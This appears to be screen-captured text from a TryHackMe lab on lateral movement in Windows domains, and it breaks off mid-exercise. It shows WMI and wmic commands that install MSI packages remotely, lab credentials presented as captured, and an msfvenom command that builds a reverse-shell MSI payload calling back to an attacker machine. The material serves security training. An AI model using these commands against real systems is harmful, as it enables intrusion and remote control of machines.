 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 09:57
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting 110%
Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows
\myinstaller.msi"; Options = ""; AllUsers = $false}
We can achieve the same by us using wmic in legacy systems:
wmic /node:TARGET /user:DOMAIN\USER product call install PackageLocation=c:\Windows\myinstaller.msi
Let's Get to Work!
To complete this exercise, you will need to connect to THMJMP2 using the credentials assigned to you on Task 1 from http://distributor.za.tryhackme.com/creds.
If you haven't done so yet, click on the link and get credentials. Once you have your credentials, connect to THMJMP2 via SSH:
ssh za\\<AD Username>@thmjmp2.za.tryhackme.com
For this exercise, we will assume we have already captured some credentials with administrative access:
User: ZA.TRYHACKME.COM\t1_corine.waters
Password: Korine.1994
We'll show how to use those credentials to move laterally to THM-IIS using WMI and MSI packages. Feel free to try the other methods presented during this task.
We will start by creating our MSI payload with msfvenom from our attacker machine:
Note: Since you will be sharing the lab with others, you'll want to use a different filename for your payload instead of "myinstaller.msi" to avoid overwriting
someone else's payload.
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=lateralmovement LPORT=4445 -f msi > myinstaller.msi
We then copy the payload using SMB or any other method available:
AttackBox